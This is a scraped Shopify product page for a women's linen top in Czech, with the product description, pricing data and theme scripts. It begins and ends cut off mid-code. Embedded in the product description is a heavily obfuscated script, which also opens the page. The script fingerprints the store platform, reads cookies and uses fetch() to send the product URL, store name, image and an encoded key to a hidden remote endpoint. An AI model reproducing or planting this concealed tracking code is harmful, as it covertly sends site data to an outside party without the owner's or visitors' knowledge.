_0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//alimoder.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761717748857" defer="defer"></script>
    <script src="//alimoder.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401717748856" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18043676328171__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18043676328171__main"]') || document.querySelector('variant-selects[data-section="template--18043676328171__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18043676328171__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18043676328171__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dámský plátěný top s knoflíkem u krku",
      "url": "https:\/\/alimoder.com\/cs-si\/products\/linen",
      "image": [
          "https:\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927\u0026width=800"
        ],
      "description": "\nTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\nHlavní rys\nKVALITNÍ TKANINA- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\nUdržuje vás v pohodě - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\nVERSATILNÍ - Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\nIDEÁLNÍ PRO LÉTO- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\nSpecifikace\nBarva: šedá, khakiVelikost: M-3XLMateriál: Bavlna-látka\n\n\nBalení obsahuje\n1 * Košile\nLaskavé tipy\n\nDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\nBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\n\n ",
      "sku": "LF10245231YAMM",
      "brand": {
        "@type": "Brand",
        "name": "alimoder"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10245231YAMM","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233667819"
          },
{
            "@type" : "Offer","sku": "LF10245231YAML","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233700587"
          },
{
            "@type" : "Offer","sku": "LF10245231YAMXL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233733355"
          },
{
            "@type" : "Offer","sku": "LF10245231YAM2XL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233766123"
          },
{
            "@type" : "Offer","sku": "LF10245231YAM3XL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233798891"
          },
{
            "@type" : "Offer","sku": "LF10245231KAQM","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233831659"
          },
{
            "@type" : "Offer","sku": "LF10245231KAQL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233864427"
          },
{
            "@type" : "Offer","sku": "LF10245231KAQXL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233897195"
          },
{
            "@type" : "Offer","sku": "LF10245231KAQ2XL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233929963"
          },
{
            "@type" : "Offer","sku": "LF10245231KAQ3XL","availability" : "http://schema.org/InStock",
            "price" : 900.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/linen?variant=43802233962731"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
<link href="//alimoder.com/cdn/shop/t/6/assets/collapsible-content.css?v=15366311191366808351717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <h4 data-mce-fragment="1"></h4>
<p data-mce-fragment="1">Tento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.<strong data-mce-fragment="1"><b data-mce-fragment="1"><br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-10_480x480.jpg?v=1676974858" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-10_480x480.jpg?v=1676974858" data-mce-fragment="1"></b></strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Hlavní rys</b></strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">KVALITNÍ TKANINA</b></strong>- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Udržuje vás v pohodě</b></strong> - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">VERSATILNÍ </b></strong>- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">IDEÁLNÍ PRO LÉTO</b></strong>- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.<br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-9_480x480.jpg?v=1676974876" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-9_480x480.jpg?v=1676974876" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Specifikace</b></strong></p>
<p data-mce-fragment="1">Barva: šedá, khaki<br data-mce-fragment="1"><br data-mce-fragment="1">Velikost: M-3XL<br data-mce-fragment="1"><br data-mce-fragment="1">Materiál: Bavlna-látka</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-11_480x480.jpg?v=1676974890" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-11_480x480.jpg?v=1676974890" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Split-Neck-Top-12_480x480.jpg?v=1676974901" alt=""></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Balení obsahuje</b></strong></p>
<p data-mce-fragment="1">1 * Košile</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Laskavé tipy</b></strong></p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">Dovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.</li>
<li data-mce-fragment="1">Barva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.</li>
</ol>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('